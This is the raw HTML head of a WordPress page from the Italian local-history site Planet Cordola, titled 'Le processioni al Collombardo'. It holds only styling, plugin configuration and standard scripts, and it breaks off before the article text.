

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.cordola.it/vita-religiosa/le-processioni-al-collombardo/
body_size: 25316
content:
<!DOCTYPE html>
<html lang="it-IT">
<head>
<meta charset="UTF-8" />
<title>
Le processioni al Collombardo | Planet Cordola	</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://www.cordola.it/wp-content/themes/twentyten/style.css?ver=20251202" />
<link rel="pingback" href="https://www.cordola.it/xmlrpc.php">
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Planet Cordola &raquo; Feed" href="https://www.cordola.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Planet Cordola &raquo; Feed dei commenti" href="https://www.cordola.it/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.cordola.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cordola.it%2Fvita-religiosa%2Fle-processioni-al-collombardo%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.cordola.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cordola.it%2Fvita-religiosa%2Fle-processioni-al-collombardo%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://www.cordola.it/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-image-theme-inline-css' type='text/css'>
:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}
/*# sourceURL=https://www.cordola.it/wp-includes/blocks/image/theme.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.cordola.it/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #0066cc;--wp--preset--color--medium-gray: #666;--wp--preset--color--light-gray: #f1f1f1;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='editorskit-frontend-css' href='https://www.cordola.it/wp-content/plugins/block-options/build/style.build.css?ver=new' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://www.cordola.it/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://www.cordola.it/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='twentyten-block-style-css' href='https://www.cordola.it/wp-content/themes/twentyten/blocks.css?ver=20250220' type='text/css' media='all' />
<script type="text/javascript" src="https://www.cordola.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.cordola.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"1","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"ccpa_gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#61a229","button_3_button_hover":"#4e8221","button_3_link_colour":"#ffffff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https://www.cordola.it/wp-admin/admin-ajax.php"};
//# sourceURL=cookie-law-info-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cordola.it/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.9.1" id="cookie-law-info-js"></script>
<script type="text/javascript" id="cookie-law-info-ccpa-js-extra">
/* <![CDATA[ */
var ccpa_data = {"opt_out_prompt":"Vuoi davvero disattivarlo?","opt_out_confirm":"Conferma","opt_out_cancel":"Annulla"};
//# sourceURL=cookie-law-info-ccpa-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cordola.it/wp-content/plugins/cookie-law-info/legacy/admin/modules/ccpa/assets/js/cookie-law-info-ccpa.js?ver=3.3.9.1" id="cookie-law-info-ccpa-js"></script>
<link rel="https://api.w.org/" href="https://www.cordola.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.cordola.it/wp-json/wp/v2/pages/3790" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.cordola.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.cordola.it/vita-religiosa/le-processioni-al-collombardo/" />
<link rel='shortlink' href='https://www.cordola.it/?p=3790' />
<meta property="fb:app_id" content="794629912382732"><meta property="fb:admins" content="">            <div id="fb-root"></div>
            <script>(function (d, s, id) {
                    var js, fjs = d.getElementsByTagName(s)[0];
                    if (d.getElementById(id))
                        return;
                    js = d.createElement(s);
                    js.id = id;
                    js.src = "//connect.facebook.net/it_IT/sdk.js#xfbml=1&version=v2.0";
                    fjs.parentNode.insertBefore(js, fjs);
                }(document, 'script', 'facebook-jssdk'));</script>
            <style type="text/css" id="custom-background-css">
body.custom-background { background-color: #433d3d; background-image: url("https://www.cordola.it/wp-content/uploads/2015/01/sfondo1a.jpg"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: fixed; }
</style>
	<link rel="icon" href="https://www.cordola.it/wp-content/uploads/2017/04/cropped-albero-celtico6-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.cordola.it/wp-content/uploads/2017/04/cropped-albero-celtico6-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.cordola.it/wp-content/uploads/2017/04/cropped-albero-celtico6-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.cordola.it/wp-content/uploads/2017/04/cropped-albero-celtico6-270x270.jpg" />
<link rel='stylesheet' id='cookie-law-info-table-css' href='https://www.cordola.it/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-table.css?ver=3.3.9.1' type='text/css' media='all' />
</head>

<body class="wp-singular page-template-default page page-id-3790 page-child parent-pageid-2672 custom-background wp-theme-twentyten metaslider-plugin">
<div id="wrapper" class="hfeed">
		<a href="#content" class="screen-reader-text skip-link">Vai al contenuto</a>
	<div id="header">
		<div id="masthead">
			<div id="branding" role="banner">
									<div id="site-title">
						<span>
							<a href="https://www.cordola.it/" rel="home" >Planet Cordola</a>
						</span>
					</div>
										<div id="site-description">Condove Mocchie Frassinere di una volta e i Cordola in un click</div>
